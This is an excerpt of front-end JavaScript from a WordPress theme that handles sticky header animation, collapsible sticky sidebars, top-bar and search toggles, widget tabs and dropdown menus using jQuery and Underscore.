                              _.delay( function() {
                                    if ( 'up' == self.scrollDirection() && self.scrollPosition() < 10) {
                                          $menu_wrapper.css({
                                                '-webkit-transform': '',   /* Safari and Chrome */
                                                '-moz-transform': '',       /* Firefox */
                                                '-ms-transform': '',        /* IE 9 */
                                                '-o-transform': '',         /* Opera */
                                                transform: ''
                                          });
                                    }
                                    self.stickyHeaderAnimating( false );
                                    dfd.resolve();
                              }, 10 );
                          }).promise();
                    } )().done( function() { });
              });
        },
        _animate : function( args ) {
              args = _.extend(
                    {
                          direction : 'down',
                          force : false,
                          menu_wrapper : {},
                          fast : false
                    },
                    args || {}
              );
              var dfd = $.Deferred(),
                  self = this,
                  $menu_wrapper = ! args.menu_wrapper.length ? czrapp.$_header.find( self.currentStickySelector() ) : args.menu_wrapper,
                  _startPosition = self.scrollPosition(),
                  _endPosition = _startPosition;
              if ( ! $menu_wrapper.length )
                return dfd.resolve().promise();

              if ( ! czrapp.$_header.hasClass( 'fixed-header-on' ) ) {
                    czrapp.$_header.addClass( 'fixed-header-on' );
              }
              var _do = function() {
                    var translateYUp = $menu_wrapper.outerHeight(),
                        translateYDown = 0,
                        _translate;

                    if ( args.fast ) {
                          $menu_wrapper.addClass('fast');
                    }
                    if ( _.isFunction( window.matchMedia ) && matchMedia( 'screen and (max-width: 600px)' ).matches && 1 == czrapp.$_wpadminbar.length ) {
                          translateYDown = translateYDown - $menu_wrapper.outerHeight();
                    }
                    _translate = 'up' == args.direction ? 'translate(0px, -' + translateYUp + 'px)' : 'translate(0px, -' + translateYDown + 'px)';
                    self.stickyHeaderAnimating( true );
                    self.stickyHeaderAnimationDirection = args.direction;
                    $menu_wrapper.toggleClass( 'sticky-visible', 'down' == args.direction );

                    $menu_wrapper.css({
                          '-webkit-transform': _translate,   /* Safari and Chrome */
                          '-moz-transform': _translate,       /* Firefox */
                          '-ms-transform': _translate,        /* IE 9 */
                          '-o-transform': _translate,         /* Opera */
                          transform: _translate
                    });

                    _.delay( function() {
                          self.stickyHeaderAnimating( false );
                          if ( args.fast ) {
                                $menu_wrapper.removeClass('fast');
                          }
                          dfd.resolve();
                    }, args.fast ? 100 : 350 );
              };//_do

              _.delay( function() {
                    var sticky_menu_id = _.isString( $menu_wrapper.attr('data-menu-id') ) ? $menu_wrapper.attr('data-menu-id') : '';
                    if ( czrapp.userXP.mobileMenu.has( sticky_menu_id ) ) {
                          czrapp.userXP.mobileMenu( sticky_menu_id )( 'collapsed' ).done( function() {
                                _do();
                          });
                    } else {
                          _do();
                    }
              }, 50 );
              return dfd.promise();
        }
  };//_methods{}

  czrapp.methods.UserXP = czrapp.methods.UserXP || {};
  $.extend( czrapp.methods.UserXP , _methods );

})(jQuery, czrapp);var czrapp = czrapp || {};
(function($, czrapp) {
  var _methods =  {
        sidebarToLife : function() {
              var self = this;
              self.sidebars = new czrapp.Values();
              self.maxColumnHeight = new czrapp.Value( self._getMaxColumnHeight() );
              self.maxColumnHeight.bind( function(to) {
                    self.sidebars.each( function( _sb_ ) {
                          if ( _sb_.isStickyfiable() ) {
                                _sb_._setStickyness();
                          }
                    });
              });
              czrapp.isMobileUserAgent = new czrapp.Value( '1' == HUParams.isWPMobile );

              if ( ! _.isUndefined( window.MobileDetect ) && _.isFunction( window.MobileDetect ) ) { // <= is js-mobile-detect option checked ?
                    var _md = new MobileDetect(window.navigator.userAgent);
                    czrapp.isMobileUserAgent( ! _.isNull( _md.mobile() ) );
              }


              self.sidebars.stickyness = new czrapp.Value( {} );
              self.sidebars.stickyness.bind( function( state ) {
                    var _isAfterTop = true;
                    self.sidebars.each( function( _sb_ ) {
                          _isAfterTop = 'top' != _sb_.stickyness() && _isAfterTop;
                    });
                    czrapp.$_mainWrapper.css({ overflow : _isAfterTop ? 'hidden' : '' });
              });
              czrapp.ready.then( function() {
                    czrapp.userXP.stickyHeaderAnimating.bind( function( animating ) {
                          if ( ! self._isStickyOptionOn() )
                              return;
                          self.sidebars.each( function( _sb_ ) {
                                _sb_._translateSbContent( czrapp.userXP.stickyMenuDown() );
                          });
                    });
              });
              czrapp.$_window.on('scroll', _.throttle( function() {
                    if ( ! self._isStickyOptionOn() )
                      return;

                    self.sidebars.each( function( _sb_ ) {
                          if ( _sb_.isStickyfiable() ) {
                                _sb_._setStickyness();
                          }
                    });
              }, 10 ) );//window.scroll() throttled
              czrapp.$_window.on('scroll', _.throttle( function() {
                    czrapp.userXP.maxColumnHeight( czrapp.userXP._getMaxColumnHeight() );
                    self.sidebars.each( function( _sb_ ) {
                          if ( _sb_.isStickyfiable() && 'expanded' == _sb_() ) {
                                _sb_._stickify();
                          }
                    });
              }, 300 ) );//window.scroll() throttled
              czrapp.userXP.windowWidth.bind( function( width ) {
                    czrapp.userXP.maxColumnHeight( czrapp.userXP._getMaxColumnHeight() );
                    self.sidebars.each( function( _sb_ ) {
                          _sb_.isStickyfiable( _sb_._isStickyfiable() );
                          _sb_( 'collapsed' ).done( function() {
                                _sb_._stickify();
                          });
                    });
              });
              $( '.s1, .s2', '#wrapper .main' ).each( function( index ) {
                    if ( ! _.isString( $(this).attr( 'data-sb-id') ) || _.isEmpty( $(this).attr( 'data-sb-id') ) )
                      return;

                    var $container = $(this),
                        _id = $container.attr( 'data-sb-id'),
                        _position = $container.attr( 'data-position'),
                        _userLayout = $container.attr( 'data-layout'),
                        ctor;

                    if ( ! _.isString( _position ) || ! _.isString( _userLayout ) || ! _.isString( _id ) ) {
                          throw new Error( 'Missing id, position or layout for sidebar ' + _id );
                    }

                    if ( 1 != $container.find('.sidebar-content').length || 1 != $container.find('.sidebar-toggle').length ) {
                          throw new Error( 'Missing content or toggle button for sidebar ' + _id );
                    }
                    ctor = czrapp.Value.extend( self.SidebarCTOR );
                    self.sidebars.add( _id, new ctor( _id, {
                          container : $container,
                          position : _position,//can take left, middle-left, middle-right, right
                          layout : _userLayout,//can take : col-2cr, co-2cl, col-3cr, col-3cm, col-3cl
                          extended_width : 's1' == _id ? HUParams.sidebarOneWidth : HUParams.sidebarTwoWidth//<= hard coded in the base CSS, could be made dynamic in the future
                    }));
              });//$( '.s1, .s2', '#wrapper' ).each()

        },
        _isUserStickyOnMobiles : function() {
            if ( HUParams.sbStickyUserSettings && _.isObject( HUParams.sbStickyUserSettings ) ) {
                var _dbOpt = _.extend( { mobile : false }, HUParams.sbStickyUserSettings );
                return _dbOpt.mobile || false;
            } else {
              return false;
            }
        },
        _isUserStickyOnDesktops : function() {
            if ( HUParams.sbStickyUserSettings && _.isObject( HUParams.sbStickyUserSettings ) ) {
                var _dbOpt = _.extend( { desktop : false }, HUParams.sbStickyUserSettings );
                return _dbOpt.desktop || false;
            } else {
              return false;
            }
        },
        _isStickyOptionOn : function() {
              var _isMobileScreenSize = false, self = this;
              if ( self._isUserStickyOnMobiles() || self._isUserStickyOnDesktops() ) {
                    _isMobileScreenSize = czrapp.isMobileUserAgent() ? true : czrapp.userXP._isMobileScreenSize();
                    return _isMobileScreenSize ? self._isUserStickyOnMobiles() : self._isUserStickyOnDesktops();
              } else {
                    return false;
              }
        },
        _getMaxColumnHeight : function() {
              var _hs = [];
              czrapp.userXP.sidebars.each( function( _sb_ ) {
                    _hs.push( _sb_._getVisibleHeight() );
              });
              $('.content', '#wrapper .main').each( function() {
                    if ( 1 == $(this).length )
                      _hs.push( $(this).outerHeight() );
              });
              return Math.max.apply(null, _hs );
        },
        SidebarCTOR : {
              initialize : function( id, options ) {
                    if ( ! $.isReady ) {
                          throw new Error( 'Sidebars must be instantiated on DOM ready' );
                    }
                    var sb = this;
                    sb.id = id;
                    $.extend( sb, options || {} );

                    sb.button_selectors = '.sidebar-toggle';
                    sb.button = sb.container.find( sb.button_selectors );

                    czrapp.Value.prototype.initialize.call( sb, null, options );
                    sb.stickyness = new czrapp.Value();//<= will be set to a string on scroll : 'top', 'between', 'bottom'
                    sb.animating = new czrapp.Value( false );
                    sb.isStickyfiable = new czrapp.Value( sb._isStickyfiable() );
                    czrapp.setupDOMListeners(
                          [
                                {
                                      trigger   : 'focusin mousedown keydown',
                                      selector  : sb.button_selectors,
                                      actions   : function() {
                                            var sb = this;
                                            czrapp.userXP.sidebars.each( function( _sb_ ) {
                                                _sb_( _sb_.id == sb.id ? _sb_() : 'collapsed' );
                                            });
                                            sb( 'collapsed' == sb() ? 'expanded' : 'collapsed' ).done( function() {
                                                sb._stickify();
                                            });
                                      }
                                },
                                {
                                      trigger   : 'mouseenter',
                                      selector  : sb.button_selectors,
                                      actions   : function() {
                                            this.button.addClass( 'hovering' );
                                      }

                                },
                                {
                                      trigger   : 'mouseleave',
                                      selector  : sb.button_selectors,
                                      actions   : function() {
                                            this.button.removeClass( 'hovering' );
                                      }

                                }
                          ],//actions to execute
                          { dom_el: sb.container },//dom scope
                          sb //instance where to look for the cb methods
                    );
                    sb( 'collapsed' );
                    sb.container.css({
                          '-webkit-transform': 'translateZ(0)',    //Safari and Chrome
                          '-moz-transform': 'translateZ(0)',       /* Firefox */
                          '-ms-transform': 'translateZ(0)',        /* IE 9 */
                          '-o-transform': 'translateZ(0)',         /* Opera */
                          transform: 'translateZ(0)'
                    });
                    sb.bind( function( state ) {
                          return $.Deferred( function() {
                                var dfd = this;
                                sb._toggleSidebar()
                                      .done( function( state ){
                                            sb.button.toggleClass( 'hovering', 'expanded' == state );
                                            dfd.resolve();
                                      });
                          }).promise();
                    }, { deferred : true } );
                    sb.validate = function( value ) {
                          return this._isExpandable() ? value : 'collapsed';
                    };
                    sb.stickyness.bind( function( to, from ) {
                          _stckness = $.extend( {}, true, _.isObject( czrapp.userXP.sidebars.stickyness() ) ? czrapp.userXP.sidebars.stickyness() : {} );
                          _stckness[ sb.id ] = to;
                          czrapp.userXP.sidebars.stickyness( _stckness );
                          var _state = to;
                          if ( sb._isHighestColumn() && 'between' == _state ) {
                                switch( from ) {
                                      case 'top' :
                                          _state = 'bottom';
                                      break;
                                      case 'bottom' :
                                          _state = 'top';
                                      break;
                                }
                          }
                          sb._stickify( _state );
                    });
                    sb.isStickyfiable.bind( function( isStickyfiable ) {
                          if ( ! isStickyfiable )
                            sb._resetStickyness();
                    });
              },//initialize
              _setStickyness : function() {
                    var sb = this;
                    if ( ! sb.isStickyfiable() )
                      return;
                    var startStickingY      = czrapp.$_mainWrapper.offset().top,
                        contentBottomToTop  = startStickingY + czrapp.userXP.maxColumnHeight(),//czrapp.userXP._getMaxColumnHeight()
                        topSpacing          = 0,//_setTopSpacing();
                        scrollTop           = czrapp.$_window.scrollTop(),
                        stopStickingY       = contentBottomToTop - ( sb.container.outerHeight() + topSpacing );


                    if ( stopStickingY < 0 )
                      return;
                    sb.stickyness( ( function() {
                          if ( scrollTop >= stopStickingY ) {
                                return 'bottom';
                          } else if ( scrollTop >= startStickingY ) {
                                return 'between';
                          } else if( scrollTop < startStickingY ) {
                                return 'top';
                          }
                    })() );
              },
              _stickify : function( stickyness ) {
                    var sb = this;
                    if ( ! sb.isStickyfiable() )
                      return;
                    stickyness = stickyness ||  sb.stickyness();
                    czrapp.userXP.maxColumnHeight( czrapp.userXP._getMaxColumnHeight(), { silent : true } );//<= we update it silently here to avoid infinite looping => the maxColumnHeight always triggers a _stickify action in other contexts
                    var contentBottomToTop  = czrapp.$_mainWrapper.offset().top + czrapp.userXP.maxColumnHeight(),
                        expanded            = 'expanded' == sb();

                    switch( stickyness ) {
                          case 'top' :
                                sb._resetStickyness();//remove sticky class and dynamic style
                          break;

                          case 'between' :
                                sb.container.addClass( 'sticky' );
                                sb._translateSbContent();

                                if ( ! expanded ) {
                                    sb.container.css({
                                          position : 'fixed',
                                          top : '0px',
                                          height : expanded ? Math.max( sb._getInnerHeight(), czrapp.$_window.height() ) + 'px' : '',
                                          left : sb._getStickyXOffset(),//<= depdendant of the sidebar position : left, middle-left, middle-right, right
                                          'padding-bottom' : expanded ? 0 : '',
                                    });
                                } else {
                                    sb._resetStickyness();
                                }
                          break;

                          case 'bottom' :
                                sb._resetStickyness();//remove sticky class and dynamic style
                                if ( ! sb._isHighestColumn() ) {
                                      sb.container.offset( { top: contentBottomToTop - sb.container.outerHeight() } );
                                }
                          break;
                    }//switch()
              },//stickify
              _toggleSidebar : function() {
                    var sb = this,
                        expanded = 'expanded' == sb();

                    return $.Deferred( function() {
                          var _dfd_ = this;

                          var _transX,
                              _marginRight,
                              _marginLeft,
                              _translate;
                          ( function() {
                                return $.Deferred( function() {
                                      var _dfd = this;

                                      sb.animating( true );
                                      czrapp.$_body
                                          .toggleClass('sidebar-expanded', expanded )
                                          .toggleClass('sidebar-expanding', expanded )
                                          .toggleClass('sidebar-collapsing', ! expanded );
                                      sb.container
                                          .toggleClass( 'expanding', expanded )
                                          .toggleClass( 'collapsing', ! expanded );
                                      switch( sb.position ) {
                                            case 'right' :
                                                _transX = - ( sb.extended_width - 50 );
                                                if ( 'col-3cl' == sb.layout ) {
                                                    _marginRight = expanded ? - sb.extended_width - 50 : -100;
                                                } else {
                                                    _marginRight = expanded ? - sb.extended_width : -50;
                                                }
                                            break;
                                            case 'middle-right' :
                                                _transX = - ( sb.extended_width - 50 );
                                                _marginRight = expanded ? - sb.extended_width  : -50;
                                            break;
                                            case 'middle-left' :
                                                _transX = sb.extended_width - 50;
                                                _marginLeft = expanded ? - sb.extended_width : -50;
                                            break;
                                            case 'left' :
                                                _transX = sb.extended_width - 50;
                                                if ( 'col-3cr' == sb.layout ) {
                                                    _marginLeft = expanded ? - sb.extended_width - 50 : -100;
                                                } else {
                                                    _marginLeft = expanded ? - sb.extended_width : -50;
                                                }
                                            break;
                                      }

                                      _transX = expanded ? _transX : 0;
                                      _translate = 'translate3d(' + _transX + 'px,0px,0px)';
                                      sb.container.css({
                                            width : expanded ? sb.extended_width + 'px' : '50px',
                                            'margin-right' : _.isEmpty( _marginRight + '' ) ? '' : _marginRight + 'px',
                                            'margin-left' : _.isEmpty( _marginLeft + '' ) ? '' : _marginLeft + 'px',
                                            height : expanded ? sb._getExpandedHeight() + 'px' : sb.container.height() + 'px',
                                            '-webkit-transform': _translate,   /* Safari and Chrome */
                                            '-moz-transform': _translate,       /* Firefox */
                                            '-ms-transform': _translate,        /* IE 9 */
                                            '-o-transform': _translate,         /* Opera */
                                            transform: _translate
                                      });

                                      czrapp.$_mainContent.css({
                                            '-webkit-transform': _translate,   /* Safari and Chrome */
                                            '-moz-transform': _translate,       /* Firefox */
                                            '-ms-transform': _translate,        /* IE 9 */
                                            '-o-transform': _translate,         /* Opera */
                                            transform: _translate,
                                      });
                                      sb.container.find('.sidebar-content').css('opacity', expanded ? 0 : 1 );
                                      sb.container.find('.sidebar-toggle-arrows').css('opacity', 0);
                                      _.delay( function() {
                                            _dfd.resolve();
                                      }, 350 );//transition: width .35s ease-in-out;
                                }).promise();
                          })().done( function() {

                                sb.container.toggleClass( 'expanded', expanded ).toggleClass('collapsed', ! expanded );

                                sb.container
                                      .removeClass( 'expanding')
                                      .removeClass( 'collapsing')
                                      .css({
                                            width : expanded ? sb.extended_width + 'px' : '',
                                            'margin-right' : '',
                                            'margin-left' : '',
                                            height : expanded ? sb._getExpandedHeight() + 'px' : '',
                                      });
                                sb.container.find('.sidebar-toggle-arrows').css('opacity', 1);
                                sb.container.find('.sidebar-content')
                                    .css({
                                          opacity : '',
                                    });
                                sb.animating( false );
                                czrapp.$_body.removeClass('sidebar-expanding').removeClass('sidebar-collapsing');
                                czrapp.userXP.maxColumnHeight( czrapp.userXP._getMaxColumnHeight() );
                                if ( sb.isStickyfiable() ) {
                                      sb._setStickyness();
                                }

                                if ( expanded ) {
                                      var $_scrollTopEl = 1 == $('#ha-large-header').length ? $('#ha-large-header') : czrapp.$_header;
                                      $('html, body').animate({
                                              scrollTop: $_scrollTopEl.height()
                                        }, {
                                            duration: 'slow',
                                            complete : function() {
                                                _dfd_.resolve();
                                            }
                                        });
                                } else {
                                  _dfd_.resolve();
                                }
                          });
                    }).promise();
              },//toggleSidebar
              _resetStickyness : function() {
                    var sb = this;
                    sb.container.removeClass('sticky');
                    sb.container
                        .css({
                              position : '',
                              top : '',
                              left : '',
                              right : '',
                              'margin-left' : '',
                              'margin-right' : '',
                              'padding-bottom' : '',
                              'min-height' : ''
                        });
                        if ( 'expanded' != sb() ) {
                              sb.container.css( 'height' , '' );
                        }
                    sb._translateSbContent();
              },
              _translateSbContent : function( stickyMenuDown ) {
                    if ( this._isHighestColumn() )
                      return;
                    stickyMenuDown = stickyMenuDown || czrapp.userXP.stickyMenuDown();
                    var sb = this,
                        translateYUp = 0,
                        translateYDown = 0,
                        _translate = '',
                        _stickyMenuWrapper = czrapp.userXP.stickyMenuWrapper,//@stored dynamically in userXP stickify
                        _stickyMenuHeight = 1 == _stickyMenuWrapper.length ? _stickyMenuWrapper.height() : 50;
                    if ( 'between' == sb.stickyness() ) {
                          if ( 1 == czrapp.$_wpadminbar.length && czrapp.userXP.hasStickyCandidate() ) {
                                translateYUp = translateYUp + czrapp.$_wpadminbar.outerHeight();
                                translateYDown = translateYDown + czrapp.$_wpadminbar.outerHeight();
                          }
                          if ( stickyMenuDown && czrapp.userXP.hasStickyCandidate() ) {
                                translateYUp = translateYUp + _stickyMenuHeight;
                          }
                    }

                    _translate = ( stickyMenuDown && 'between' == sb.stickyness() ) ? 'translate(0px, ' + translateYUp + 'px)' : 'translate(0px, ' + translateYDown + 'px)';

                    sb.container.find('.sidebar-content, .sidebar-toggle').css({
                          '-webkit-transform': _translate,   /* Safari and Chrome */
                          '-moz-transform': _translate,       /* Firefox */
                          '-ms-transform': _translate,        /* IE 9 */
                          '-o-transform': _translate,         /* Opera */
                          transform: _translate
                    });
              },
              _getStickyXOffset : function() {
                    var sb = this,
                        expanded = 'expanded' == sb(),
                        $mainWrapper = $('.main', '#wrapper'),
                        $mainContent = $mainWrapper.find('.content'),
                        xFixedOffset = '';

                    if ( 'between' != sb.stickyness() )
                      return '';
                    switch( sb.position ) {
                          case 'left' :
                              if ( expanded ) {
                                    xFixedOffset = $mainWrapper.offset().left + 50;
                              } else {
                                    xFixedOffset = $mainWrapper.offset().left + sb.container.width();
                              }
                              if ( 'col-3cr' == sb.layout ) {
                                    if ( expanded ) {
                                          xFixedOffset = $mainWrapper.offset().left + czrapp.userXP.sidebars('s2').container.width() + 50;
                                    } else {
                                          xFixedOffset = '';
                                    }
                              }
                          break;
                          case 'middle-left' :
                              xFixedOffset = czrapp.userXP.sidebars('s1').container.width() + $mainWrapper.offset().left + 50;
                              if ( 'col-3cr' == sb.layout ) {
                                    if ( expanded ) {
                                    } else {
                                          xFixedOffset = '';
                                    }
                              }
                          break;
                          case 'middle-right' :
                              xFixedOffset = $mainWrapper.offset().left + $mainContent.outerWidth();
                          break;
                          case 'right' :
                              if ( expanded ) {
                                    xFixedOffset = $mainWrapper.offset().left + $mainWrapper.outerWidth() - 50;
                              } else {
                                    xFixedOffset = $mainWrapper.offset().left + $mainWrapper.outerWidth() - sb.container.width();
                              }
                          break;
                    }
                    return _.isEmpty( xFixedOffset ) ? xFixedOffset : xFixedOffset + 'px';
              },
              _getExpandedHeight : function() {
                    var sb = this,
                        _winHeight = czrapp.$_window.height(),
                        _contentBottomToTop = czrapp.$_mainWrapper.offset().top + czrapp.$_mainWrapper.find('.content').outerHeight() - sb.container.offset().top,
                        _maxColHeight = czrapp.userXP.maxColumnHeight();
                    return Math.max( _winHeight, sb._getInnerHeight() );


              },
              _isExpandable : function() {
                    return _.isFunction( window.matchMedia ) && matchMedia( 'only screen and (min-width: 480px) and (max-width: 1200px)' ).matches;
              },
              _isStickyfiable : function() {
                    return czrapp.userXP._isStickyOptionOn() &&
                    1 == czrapp.$_mainWrapper.length &&
                    1 == czrapp.$_mainContent.length &&
                    _.isFunction( window.matchMedia ) && matchMedia( 'only screen and (min-width: 480px)' ).matches;
              },
              _isHighestColumn : function() {
                    return czrapp.userXP.maxColumnHeight() == this._getInnerHeight();
              },
              _getInnerHeight : function() {
                    return this.container.find('.sidebar-content').height() + this.container.find('.sidebar-toggle').height();
              },
              _getVisibleHeight : function() {
                    return 'expanded' == this() ? this._getInnerHeight() : this.container.height();
              }
        }//SidebarCTOR
  };//_methods{}

  czrapp.methods.UserXP = czrapp.methods.UserXP || {};
  $.extend( czrapp.methods.UserXP , _methods );

})(jQuery, czrapp);var czrapp = czrapp || {};
(function($, czrapp) {
  var _methods =  {
        fittext : function() {
            if ( ! _.isObject( HUParams.fitTextMap ) )
              return;

            var _userBodyFontSize = _.isNumber( HUParams.userFontSize ) && HUParams.userFontSize * 1 > 0 ? HUParams.userFontSize : 16,
                _fitTextMap = HUParams.fitTextMap,
                _fitTextCompression = HUParams.fitTextCompression;

            if (_.size( _fitTextMap ) < 1 ) {
                czrapp.errorLog( 'Unable to apply fittext params, wrong HUParams.fitTextMap.');
                return;
            }
            _.each( _fitTextMap, function( data, key ) {
                  if ( ! _.isObject( data ) )
                    return;
                  data = _.extend( {
                        selectors : '',
                        minEm : 1,
                        maxEm : 1
                  }, data );
                  if ( 1 > $( data.selectors ).length )
                    return;
                  var _compressionRatio = ( data.compression && _.isNumber( data.compression ) ) ? data.compression : _.isNumber( _fitTextCompression ) ? _fitTextCompression : 1.5;
                  $( data.selectors ).fitText( _compressionRatio, {
                      minFontSize : ( Math.round( data.minEm * _userBodyFontSize * 100) / 100 ) + 'px',
                      maxFontSize : ( Math.round( data.maxEm * _userBodyFontSize * 100) / 100 ) + 'px'
                  } ).addClass( 'fittexted_for_' + key );
            });
        },
        outline: function() {
              if ( czrapp.$_body.hasClass( 'mozilla' ) && 'function' == typeof( tcOutline ) )
              tcOutline();
        },
        topNavToLife : function() {
              var self = this,
                  _sel = '.topbar-toggle-down',
                  $topbar = $('#nav-topbar.desktop-sticky'),
                  $topbarNavWrap = $topbar.find('.nav-wrap');

              self.topNavExpanded = new czrapp.Value( false );
              if ( 1 != $('#nav-topbar.desktop-sticky').length || 1 != $('#nav-topbar.desktop-sticky').find('.nav-wrap').length )
                return;
              var _mayBeToggleArrow = function( force ) {
                    $( _sel, $topbar ).css( {
                          display : ( ( $topbarNavWrap.height() > 60 || force ) && ! czrapp.userXP._isMobileScreenSize() ) ? 'inline-block' : ''
                    } );
              };
              var _updateMaxWidth = function() {
                    $topbar.css( { 'max-width' : czrapp.$_window.width() } );
              };
              _.delay( _mayBeToggleArrow, 100 );
              _updateMaxWidth();
              czrapp.userXP.windowWidth.bind( function() {
                    _updateMaxWidth();
                    _mayBeToggleArrow();
                    czrapp.userXP.topNavExpanded( false );
              });
              self.topNavExpanded.bind( function( exp, from, params ) {
                    params = _.extend( { height : 0 }, params || {} );
                    return $.Deferred( function() {
                          var _dfd = this,
                              _expandHeight = Math.max( $topbarNavWrap.height(), params.height );
                          _mayBeToggleArrow( exp );
                          czrapp.userXP.headerSearchExpanded( false ).done( function() {
                                $.when( $( '#header' ).toggleClass( 'topbar-expanded', exp ) ).done( function() {
                                      $( _sel, $topbar ).find('i[data-toggle="' + ( exp ? 'down' : 'up' ) + '"]').css( { opacity : 0 });

                                      $topbar.css({
                                            height : exp ? _expandHeight + 'px' : '50px',
                                            overflow : exp ? 'visible' : ''
                                      });
                                      _.delay( function() {
                                            $( _sel, $topbar ).find('i[data-toggle="' + ( exp ? 'down' : 'up' ) + '"]').css( { display :'none' });
                                            $( _sel, $topbar ).find('i[data-toggle="' + ( exp ? 'up' : 'down' ) + '"]').css({ display :'inline-block' , opacity : exp ? 1 : '' });
                                            _dfd.resolve();
                                            if ( ! exp ) {
                                                  _mayBeToggleArrow();
                                                  czrapp.trigger('topbar-collapsed');//<= will be listened to by the sticky menu to maybe adjust the top padding
                                            }
                                      }, 250 );//transition: height 0.35s ease-in-out;
                                });
                          });
                    }).promise();
              }, { deferred : true } );
              czrapp.setupDOMListeners(
                    [
                          {
                                trigger   : 'click keydown',
                                selector  : _sel,
                                actions   : function() {
                                      czrapp.userXP.topNavExpanded( ! czrapp.userXP.topNavExpanded() );
                                }
                          },
                    ],//actions to execute
                    { dom_el: $('#header') },//dom scope
                    czrapp.userXP //instance where to look for the cb methods
              );
              if ( czrapp.userXP.stickyHeaderAnimating ) {
                    czrapp.userXP.stickyHeaderAnimating.bind( function( animating ) {
                          czrapp.userXP.topNavExpanded( false );
                    });
              }
        },
        headerSearchToLife : function() {
              var self = this,
                  _sel = '.toggle-search',
                  $topbar = $('#nav-topbar.desktop-sticky');

              self.headerSearchExpanded = new czrapp.Value( false );
              self.headerSearchExpanded.bind( function( exp ) {
                    return $.Deferred( function() {
                          var _dfd = this;
                          $.when( $( _sel, '#header' ).toggleClass( 'active', exp ) ).done( function() {
                                if ( exp ) {
                                      $topbar.css( {
                                            overflow : ! exp ? '' : 'visible',
                                            height : czrapp.userXP.topNavExpanded() ? ( 1 == $topbar.find('.nav-wrap').length ? $topbar.find('.nav-wrap').height() : 'auto' ) : ''
                                      });
                                }

                                $('.search-expand', '#header').stop()[ ! exp ? 'slideUp' : 'slideDown' ]( {
                                      duration : 250,
                                      complete : function() {
                                            if ( exp ) {
                                                  $('.search-expand input', '#header').trigger('focus');
                                            } else {
                                                  $topbar.css( { overflow : '' } );
                                                  if ( ! czrapp.userXP.topNavExpanded() ) {
                                                       $topbar.css( { height : '' });
                                                  }
                                            }
                                            _dfd.resolve();
                                      }
                                } );
                          });
                    }).promise();
              }, { deferred : true } );
              czrapp.setupDOMListeners(
                    [
                          {
                                trigger   : 'mousedown keydown',
                                selector  : _sel,
                                actions   : function() {
                                      czrapp.userXP.headerSearchExpanded( ! czrapp.userXP.headerSearchExpanded() );
                                }
                          },
                    ],//actions to execute
                    { dom_el: $('#header') },//dom scope
                    czrapp.userXP //instance where to look for the cb methods
              );
              czrapp.userXP.windowWidth.bind( function() {
                    self.headerSearchExpanded( false );
              });
              if ( czrapp.userXP.stickyHeaderAnimating ) {
                    czrapp.userXP.stickyHeaderAnimating.bind( function( animating ) {
                          self.headerSearchExpanded( false );
                    });
              }
              $( _sel, '#header' ).on('focusin', function( evt ) {
                    self.headerSearchExpanded( true );
              });
        },//toggleHeaderSearch
        scrollToTop : function() {
              $('a#back-to-top').on('click', function() {
                    $('html, body').animate({scrollTop:0},'slow');
                    return false;
              });
        },
        widgetTabs : function() {
            var $tabsNav       = $('.alx-tabs-nav'),
              $tabsNavLis    = $tabsNav.children('li'),
              $tabsContainer = $('.alx-tabs-container');

            $tabsNav.each(function() {
                  var $_el = $(this);
                  $_el
                      .next()
                      .children('.alx-tab')
                      .stop(true,true)
                      .hide()
                      .siblings( $_el.find('a').attr('href') ).show();

                  $_el.children('li').first().addClass('active').stop(true,true).show();
            });

            $tabsNavLis.on('click', function(e) {
                  var $this = $(this);

                  $this.siblings().removeClass('active').end()
                  .addClass('active');

                  $this.parent().next().children('.alx-tab').stop(true,true).hide()
                  .siblings( $this.find('a').attr('href') ).fadeIn();
                  e.preventDefault();
            }).children( window.location.hash ? 'a[href="' + window.location.hash + '"]' : 'a:first' ).trigger('click');
        },
        commentTabs : function() {
            $(".comment-tabs li").on('click', function() {
                $(".comment-tabs li").removeClass('active');
                $(this).addClass("active");
                $(".comment-tab").hide();
                var selected_tab = $(this).find("a").attr("href");
                $(selected_tab).fadeIn();
                return false;
            });
        },
        tableStyle : function() {
              $('table tr:odd').addClass('alt');
        },
        dropdownMenu : function() {
              var self = this,
                  $topbar = $('#nav-topbar.desktop-sticky'),
                  _isHoveringInTopBar = false;
              $topbar.on('mouseenter', function() {
                          if ( czrapp.userXP.topNavExpanded() || czrapp.userXP._isMobileScreenSize() )
                            return;
                          _isHoveringInTopBar = true;
                          $topbar.css( {
                                overflow : 'visible',
                                height : 1 == $topbar.find('.nav-wrap').length ? $topbar.find('.nav-wrap').height() : 'auto'
                          });
                    }).on('mouseleave', function() {
                          if ( czrapp.userXP.topNavExpanded() || czrapp.userXP._isMobileScreenSize() )
                            return;
                          _isHoveringInTopBar = false;
                          _.delay( function() {
                                if ( _isHoveringInTopBar )
                                  return;
                                if ( ! czrapp.userXP.topNavExpanded() && ! czrapp.userXP.headerSearchExpanded() ) {
                                      $topbar.css( { overflow : '', height : '' } );
                                      _.delay( function() {
                                            czrapp.trigger('topbar-collapsed');
                                      }, 400 );
                                }
                          }, 1000 );
                    });
                  czrapp.$_body.on('touchstart', function() {
                        if ( !$(this).hasClass('is-touch-device') ) {
                              $(this).addClass('is-touch-device');
                        }
                  });
                  var isTouchDeviceWithHorizontalMenu = function() {
                         return !czrapp.userXP._isMobileScreenSize() && czrapp.$_body.hasClass('is-touch-device');
                  };
                  $('.nav li').on('click', 'a', function( evt ) {
                        if ( czrapp.userXP._isMobileScreenSize() || !isTouchDeviceWithHorizontalMenu() )
                              return;

                        var $menu_item = $(this).closest('.menu-item');
                        $('.nav li').not($menu_item).removeClass('hu-children-item-opened');

                        $menu_item.children('ul.sub-menu').css( 'opacity', 1 );
                        if ( $menu_item.hasClass('menu-item-has-children') && !$menu_item.hasClass('hu-children-item-opened') ) {
                              evt.preventDefault();
                              $menu_item.addClass('hu-children-item-opened');
                              $menu_item.children('ul.sub-menu').hide().stop().slideDown({
                                    duration : 'fast',
                                    complete : czrapp.userXP.onSlidingCompleteResetCSS
                              });
                        }
                  });
                  $('.nav li').on('mouseenter', function() {
                        if ( czrapp.userXP._isMobileScreenSize() || isTouchDeviceWithHorizontalMenu() )
                              return;
                        $(this).children('ul.sub-menu').hide().stop().slideDown({
                              duration : 'fast',
                              complete : czrapp.userXP.onSlidingCompleteResetCSS
                        })
                        .css( 'opacity', 1 );
                  }).on('mouseleave', function() {
                        if ( czrapp.userXP._isMobileScreenSize() || isTouchDeviceWithHorizontalMenu() )
                              return;
                        $(this).children('ul.sub-menu').stop().css( 'opacity', '' ).slideUp( {
                              duration : 'fast',
